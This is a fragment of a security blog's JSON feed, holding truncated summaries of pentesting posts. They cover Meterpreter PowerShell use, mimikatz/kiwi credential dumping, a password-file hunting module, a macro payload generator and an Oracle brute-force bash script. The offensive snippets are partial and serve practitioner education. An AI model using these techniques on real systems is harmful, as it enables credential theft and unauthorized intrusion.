Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4659250772823338442"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/devooops-revision-control-subversion.html","title":"DevOoops: Revision Control (Subversion)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0M7TKsB_D3YNgZL3yNqCv1lgiEjJnK1l_-4Q7dD7fboElbjhAIAjAwTqfW-K6NSTPAmAtAMIAL1y6cREjO-3GIdBlm0xBrdmi432pkg25B4NCuokuYwOlOjBVKqM-sp5fzGeJG8B5kzk\/s72-c\/Screen+Shot+2015-01-24+at+2.20.49+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2675939513114004422"},"published":{"$t":"2015-02-23T09:00:00.000-05:00"},"updated":{"$t":"2015-02-23T09:00:10.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Running PowerShell Scripts That Require Module Imports With Meterpreter"},"summary":{"type":"text","$t":"Old post on the subject here:\n\nhttp:\/\/carnal0wnage.attackresearch.com\/2012\/10\/run-powershell-module-in-meterpreter.html\n\nMore recent posts on the subject by harmj0y\n\nhttp:\/\/www.harmj0y.net\/blog\/powershell\/derbycon-powershell-weaponization\/\n\n\nAnyway, #2 from The PowerShell Weaponization Problem works ok if you don't care about the code being on disk\n\nGist with the command\n\nmeterpreter \u0026gt; shell\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2675939513114004422\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2675939513114004422","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2675939513114004422"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/running-powershell-scripts-that-require.html","title":"Running PowerShell Scripts That Require Module Imports With Meterpreter"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4302535841251711007"},"published":{"$t":"2015-02-20T11:31:00.001-05:00"},"updated":{"$t":"2015-02-20T11:31:08.307-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powershell"}],"title":{"type":"text","$t":"Powershell dumping all certs in the cert store"},"summary":{"type":"text","$t":"Put this on twitter just posting it here so I can find it later.\n\nYou can use powershell to list all the certificates on a host\n\npowershell -Command Get-ChildItem -Recurse Cert: \u0026gt; certs.txt\n\nIf you are searching for something specific you can pass to findstr\n\npowershell -Command Get-ChildItem -Recurse Cert: | findstr -i Superfish\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4302535841251711007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4302535841251711007","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4302535841251711007"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/powershell-dumping-all-certs-in-cert.html","title":"Powershell dumping all certs in the cert store"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-870902345962075298"},"published":{"$t":"2015-02-16T09:00:00.000-05:00"},"updated":{"$t":"2015-02-16T09:00:01.962-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"My GoldDigger Script"},"summary":{"type":"text","$t":"Awhile back I created a post module that would index various types of file types so I could more quickly find and decide if i wanted to do download potentially useful files.\n\nI like to look for the passwords.txt\/passwords.xls\/passwords.doc in addition to other configuration files.  Finding and reviewing these can be a bit tedious on the command line.\n\nThe script is based on the enum_files \u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/870902345962075298\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/870902345962075298","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/870902345962075298"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/my-golddigger-script.html","title":"My GoldDigger Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8862132158350108754"},"published":{"$t":"2015-02-10T09:58:00.001-05:00"},"updated":{"$t":"2015-02-10T09:58:13.739-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's + Mimikatz + Windows 8.1 part two"},"summary":{"type":"text","$t":"I love twitter. OJ replied to me about my metasploit+mimikatz+Windows 8.1 post\n\n\n\n\n\nLooks like mimikatz 2.0 IS in msf, its just under the use kiwi functionality\n\nmeterpreter \u0026gt; use kiwi\nLoading extension kiwi...\n\n\u0026nbsp; .#####. \u0026nbsp; mimikatz 2.0 alpha (x64\/win64) release \"Kiwi en C\"\n\u0026nbsp;.## ^ ##.\n\u0026nbsp;## \/ \\ ## \u0026nbsp;\/* * *\n\u0026nbsp;## \\ \/ ## \u0026nbsp; Benjamin DELPY `gentilkiwi` ( benjamin@"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8862132158350108754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8862132158350108754","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8862132158350108754"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-windows-81-part-two.html","title":"MSF's + Mimikatz + Windows 8.1 part two"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nEpJoRcIxFlUodk2xwgKp0Kkx_6mm9CjJV14QsvXpqtENkS5LJw25OuyUVFGNoZ-Ltk92pNSxn0Y3IvMoWq2Uu2v_cjx_lALuXmVTlMPWT120tssm6V9xqTIA5awyGJgof5WDNVYSqM\/s72-c\/Screen+Shot+2015-02-09+at+4.44.38+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7055262982650186461"},"published":{"$t":"2015-02-09T09:00:00.000-05:00"},"updated":{"$t":"2015-02-09T09:45:13.395-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"},"summary":{"type":"text","$t":"\nSo you are on a Windows 8.1 box. You go to run the trusty mimikatz--\u0026gt;wdigest and it fails.\n\nWell technically it will work but there wont be anything there\n\n\nUsing the current mimikatz that ships with metasploit (as of 1\/16\/2015) will not return anything. This is because 8.1 doesn't keep passwords in memory any more.\n\nHowever, you should still be able to get hashes and kerberos tickets\n\nThe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7055262982650186461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7055262982650186461","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7055262982650186461"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/msfs-mimikatz-doesnt-work-on-windows-81.html","title":"MSF's Mimikatz doesnt work on Windows 8.1 what can you do?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2Iww5TQPCT0NUHP8oIKUf-5rAnCF-r84S9wQvj0L1hC_f6Lz5ppIbAgU3AjcIX-e4NRiA42OIIi-veOVyBCaZPomJgkT193a1wu9EYuJf02NbdSu9VNZvwe-TgwkFRH0azbP5K4op0k8\/s72-c\/Screen+Shot+2015-01-16+at+4.52.03+PM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8057557621286382498"},"published":{"$t":"2015-02-02T09:00:00.000-05:00"},"updated":{"$t":"2015-02-04T18:38:58.356-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cisco asa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Cisco ASA version grabber (CVE-2014-3398)"},"summary":{"type":"text","$t":"Was catching up on blogs and re-reading some things and re-came across this blog post and Ruxcon slides\nhttp:\/\/breenmachine.blogspot.com\/2014\/10\/cisco-asa-ssl-vpn-backdoor-poc-cve-2014.html\nhttps:\/\/ruxcon.org.au\/assets\/2014\/slides\/Breaking%20Bricks%20Ruxcon%202014.pdf\n\nWhile looking for some of the POCs I found this separate issue:\n\nhttp:\/\/blog.spiderlabs.com\/2014\/04\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8057557621286382498\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8057557621286382498","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8057557621286382498"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/02\/cisco-asa-version-grabber-cve-2014-3398.html","title":"Cisco ASA version grabber (CVE-2014-3398)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcM_bcBkQ1far59TnZtzfzwux8w1mMlCqWayl512AdcbHhnre6HnzIOKFNSFH9dP5JgvZdVgPmGA_d6jsWAK2TPfHaAptq_iFMZAjF3qLgjcJxDFvljWJO1ykMo-qsVSLgSccLHhjxgc\/s72-c\/Screen+Shot+2015-01-16+at+3.54.02+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3346990779152342080"},"published":{"$t":"2015-01-26T09:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:03.108-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Revision Control (GitList)"},"summary":{"type":"text","$t":"More info from the DevOoops talk\n\nRemote Code Execution in GitList\n\nbackground blog post here:\u0026nbsp;http:\/\/hatriot.github.io\/blog\/2014\/06\/29\/gitlist-rce\/\n\nP.S. if you don't read that blog, you should :-)\n\nhttp:\/\/www.exploit-db.com\/exploits\/33929\/\n\nMSF module:\nhttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/gitlist_exec.rb\n\nRead the blog post for the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3346990779152342080\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3346990779152342080","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3346990779152342080"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-revision-control-gitlist.html","title":"DevOoops: Revision Control (GitList)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6346382083724251044"},"published":{"$t":"2015-01-23T12:56:00.000-05:00"},"updated":{"$t":"2015-01-23T12:56:04.016-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"osx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persistence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shmoocon 15"}],"title":{"type":"text","$t":"Shmoocon Notes: Userland Persistence on Mac OS X"},"summary":{"type":"text","$t":"Notes from the conf for later\n\nUserland Persistence on Mac OS X\n\nby Josh Pitts @midnite_runr\u0026nbsp;\n\n\nVideo\nhttps:\/\/archive.org\/details\/joshpitts_shmoocon2015\n\nthe backdoor factory\nhttps:\/\/github.com\/secretsquirrel\/the-backdoor-factory\n\n--framework to patch PE, elf, Mach-O binaries\n\nBFDProxy will patch will stuff while it is being downloaded\nhttps:\/\/github.com\/secretsquirrel\/BDFProxy\n\nmust have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6346382083724251044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6346382083724251044","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6346382083724251044"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/shmoocon-notes-userland-persistence-on.html","title":"Shmoocon Notes: Userland Persistence on Mac OS X"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2112727733251833581"},"published":{"$t":"2015-01-19T09:00:00.000-05:00"},"updated":{"$t":"2015-01-19T09:00:01.664-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"excel macro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Enigma0x3's Generate Macro Powershell Script"},"summary":{"type":"text","$t":"Quick post\/notes on Enigma0x3's Generate Macro payload since it got hot on twitter and reddit last week.\n\ncode is here:\n\nhttps:\/\/github.com\/enigma0x3\/Generate-Macro\n\n\n\n\nThe screenshot above walks through the process\n\nrun it, pass in the URL to Invode-Shellcode.ps1, enter metasploit listener IP and port, and the name of the xls you want created.\n\nYou then pick a persistence method:\n\n\u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2112727733251833581\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2112727733251833581","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/enigma0x3s-generate-macro-powershell.html","title":"Enigma0x3's Generate Macro Powershell Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcfU3qAXplV-N68Ur5rJyLHUvZmNI8D9TARG_Y83d8fJHR3XGymB0vViBkSbkL4weh8CHtZEBCAQw3lk_QcSFBOK5GXpiZFCfWyFLRvMQ4FR3YLrtfR7GV1Ip2hV2IHvcjdKHaAUXuYgU\/s72-c\/Generate_macro1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4727910864496849043"},"published":{"$t":"2015-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:45.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"github"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Spoofing GitHub Users"},"summary":{"type":"text","$t":"The user information that gets loaded with a commit is locally controlled metadata.\n\nWhat this means is that you can submit a commit as any user you please. Examples:\n\n\n\n\n\n\n\n\n\n\n\nIt even adds the GitHub icon automagically :-)\n\nThis was also discussed here:\nhttps:\/\/news.ycombinator.com\/item?id=7792026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4727910864496849043\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4727910864496849043","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-spoofing-github-users.html","title":"DevOoops: Spoofing GitHub Users"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjUtOz7gsEsGswoWtZlD7JknDnXP-hWPkut93ETFxPB_RoxYFhxW-eoVqtcMBDdS_HjAPcKA12UDYowjTutGThesvtT7S-m9Qil1UWtld6mZxYzQex4hMbuVHa0gnPIRO26NkZuPlG2O8\/s72-c\/Screen+Shot+2014-12-23+at+8.44.36+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6610069063316348484"},"published":{"$t":"2015-01-02T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:36:03.519-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: GitHub Search"},"summary":{"type":"text","$t":"GitHub supports advanced search operators much like Google\n\nReferences:\nhttp:\/\/seclists.org\/fulldisclosure\/2013\/Jun\/15\n--\u0026gt;https:\/\/github.com\/search?p=3\u0026amp;q=extension%3Aphp+mysql_query+%24_GET\u0026amp;ref=searchresults\u0026amp;type=Code\n\nhttp:\/\/blog.conviso.com.br\/2013\/06\/github-hacking-for-fun-and-sensitive.html\n\nsearch cheat sheet:\nhttps:\/\/github.com\/search#search_cheatsheet_pane\n\nFun Examples:\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6610069063316348484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6610069063316348484","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-github-search.html","title":"DevOoops: GitHub Search"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7345638167925630550"},"published":{"$t":"2014-12-29T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:22.402-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops "},"summary":{"type":"text","$t":"Ken Johnson and I gave a talk on going after Devops tools at Lascon in October. \u0026nbsp;Slides for the talk are below:\n\n  \n\n LasCon 2014 DevOoops   from Chris Gates \n\nThe talk was recorded, once the talk is posted somewhere I'll update my vimeo channel with the talk.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7345638167925630550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7345638167925630550","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/12\/devooops.html","title":"DevOoops "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6316986480126574574"},"published":{"$t":"2014-10-31T13:33:00.001-04:00"},"updated":{"$t":"2014-10-31T13:33:56.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Quick and Dirty Oracle Brute Forcing"},"summary":{"type":"text","$t":"Here is a quick bash script to wrap sqlplus for some brute forcing if for whatever reason nmap is failing to get the job done...and thus metasploit is failing to get the job done since the oracle_login module just calls nmap\n\n\n#!\/bin\/bash\nINPUT=oracle_defaults.csv\nOLDIFS=$IFS\nIFS=,\n[ ! -f $INPUT ] \u0026amp;\u0026amp; { echo \"$INPUT file not found\"; exit 99; }\nwhile read comment number username password "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6316986480126574574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6316986480126574574","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/quick-and-dirty-oracle-brute-forcing.html","title":"Quick and Dirty Oracle Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8690612844844920414"},"published":{"$t":"2014-10-17T15:05:00.001-04:00"},"updated":{"$t":"2014-10-17T15:05:08.654-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Its nice to see smart people in the industry like Dave Aitel (https:\/\/lists.immunityinc.com\/pipermail\/dailydave\/2014-October\/000769.html, http:\/\/seclists.org\/dailydave\/2013\/q3\/65) catching up to things we have been quietly providing to our clients for years. Attack Simulation and Threat Response \/ Reduction have been big focuses for Attack Research for a while now.\n\nFirst I will address Attack "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8690612844844920414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8690612844844920414","title":"0 